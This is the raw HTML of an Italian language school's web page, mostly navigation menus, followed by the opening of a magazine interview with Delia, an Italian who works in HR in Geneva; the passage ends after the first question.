<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(15,31,61,1);color: #ffffff;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 70px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 70px;"><ul id="menu-corsi-di-inglese-prima-parte" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">Corsi per adulti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">Corsi per studenti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">Corsi 9-15 anni</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">Corsi Masterclass</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.myes.school/it/"><img width="341" height="173" class="logo-mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" alt="logotype" style="height: 50px;" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg"><noscript><img width="341" height="173" class="logo-mobile" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" alt="logotype" style="height: 50px;"></noscript></a></div></div></div><div class='position_right header_side'></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer wgl-perfect-container menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.myes.school/it/"><img width="145" height="73" class="logo-menu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png"><noscript><img width="145" height="73" class="logo-menu" src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png" alt="logotype"></noscript></a></div><nav class="primary-nav"><ul id="menu-myes-mobile" class="menu"><li id="menu-item-99451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99451"><a href="#"><span><span class="item_text">OBIETTIVI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-80489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80489"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/"><span><span class="item_text">CERTIFICAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80488"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/"><span><span class="item_text">COLLOQUIO IN INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80487"><a href="https://www.myes.school/it/obiettivi/conversazione/"><span><span class="item_text">CONVERSAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81209"><a href="https://www.myes.school/it/obiettivi/professionale/"><span><span class="item_text">PROFESSIONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80485"><a href="https://www.myes.school/it/obiettivi/cultura-personale/"><span><span class="item_text">CULTURA PERSONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80484"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/"><span><span class="item_text">CONOSCERE NUOVE PERSONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80483"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/"><span><span class="item_text">MIGLIORARE IL CV</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-132972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132972"><a href="https://www.myes.school/it/corsi-di-inglese/"><span><span class="item_text">CORSI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">CORSI PER ADULTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">CORSI PER STUDENTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">CORSI 9-15 ANNI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">CORSI MASTERCLASS</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/"><span><span class="item_text">CORSI BUSINESS ENGLISH</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-132971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132971"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/"><span><span class="item_text">CORSI PER PROFESSIONISTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-104362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104362"><a href="https://www.myes.school/it/corso-inglese-online/"><span><span class="item_text">CORSO DI INGLESE ONLINE</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.myes.school/it/la-scuola-piu-vicina/"><span><span class="item_text">SCUOLE</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-185268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185268"><a href="https://www.myes.school/it/lavorare-in-myes/"><span><span class="item_text">JOBS</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5935"><a href="#"><span><span class="item_text">AZIENDE</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/"><span><span class="item_text">INGLESE PER AZIENDE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81384"><a href="https://www.myes.school/it/formazione-finanziata/"><span><span class="item_text">FORMAZIONE FINANZIATA</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5938"><a href="#"><span><span class="item_text">SCOPRI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-82682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82682"><a href="https://www.myes.school/it/3-lezioni-omaggio/"><span><span class="item_text">3 LEZIONI IN OMAGGIO</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82680"><a href="https://www.myes.school/it/magazine/"><span><span class="item_text">MAGAZINE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82681"><a href="https://www.myes.school/it/test-online/"><span><span class="item_text">TEST D&#8217;INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-139980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139980"><a href="https://www.myes.school/it/myes-guide-inglese/"><span><span class="item_text">LE GUIDE MYES</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-98222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98222"><a href="https://www.myes.school/it/myes-tv/"><span><span class="item_text">MyES TV</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82679"><a href="https://www.myes.school/it/podcast/"><span><span class="item_text">PODCAST</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a target="_blank" href="https://login.myes.school/my/login"><span><span class="item_text">LOGIN</span></span><i class="menu-item__plus"></i></a></li></ul></nav></div></div></div></div>            </div>
            </div></header>    <main id="main" class="site-main"><div class="post_featured_bg" style="background-color: #222328"><div class="blog-post blog-post-single-item format-standard-image" style="padding-top: 300px;"><div class="single_meta post-11706 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi-e-grammatica tag-estero tag-ginevra tag-hr tag-interview tag-intervista tag-interviste tag-italiani tag-italiani-allestero tag-italiani-di-successo tag-lavoro-allestero tag-perche-gli-italiani-studiano-linglese tag-risorse-umane tag-svizzera">
	<div class="item_wrapper">
		<div class="blog-post_content"><div data-bg="https://www.myes.school/wp-content/uploads/2016/12/ginevra-1170x725.jpg" class="blog-post_bg_media rocket-lazyload" style=""></div>
		    <div class="wgl-container">
			    <div class="row">
				    <div class="content-container wgl_col-12">				        <h1 class="blog-post_title">Lavorare nelle HR a Ginevra: la storia di Delia</h1>				        <div class="meta_wrapper"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span></div>                        </div>
				    </div>
			    </div>
		    </div>
		</div>
	</div>
</div>
</div></div><div class="wgl-container wgl-content-sidebar"><div class="row sidebar_right single_type-3"><div id="main-content" class="wgl_col-9"><article class="blog-post blog-post-single-item format-standard-image">
<div class="single_meta post-11706 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi-e-grammatica tag-estero tag-ginevra tag-hr tag-interview tag-intervista tag-interviste tag-italiani tag-italiani-allestero tag-italiani-di-successo tag-lavoro-allestero tag-perche-gli-italiani-studiano-linglese tag-risorse-umane tag-svizzera">
<div class="item_wrapper">
<div class="blog-post_content"><p style="text-align: justify;">Il campo delle HR è vasto, variegato e altamente competitivo. Ma offre anche interessanti opportunità a chi ha voglia di lavorare fuori dal Paese&#8230; magari in un ambiente multinazionale! Questo è proprio ciò che è successo a Delia, una ragazza intraprendente che, dopo un corso d&#8217;inglese, è riuscita a coronare il suo sogno: fare un&#8217;esperienza all&#8217;estero. Per la precisione nella bellissima Ginevra.</p>
<p style="text-align: justify;">
<h4 style="text-align: center;">HR a Ginevra: la storia di Delia</h4>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li style="text-align: justify;">
<h4><strong>Ciao Delia! Iniziamo con una piccola presentazione; raccontaci qualcosa di te: da dove vieni, quanti anni hai e di cosa ti occupi al momento?</strong></h4>
</li>
</ul>
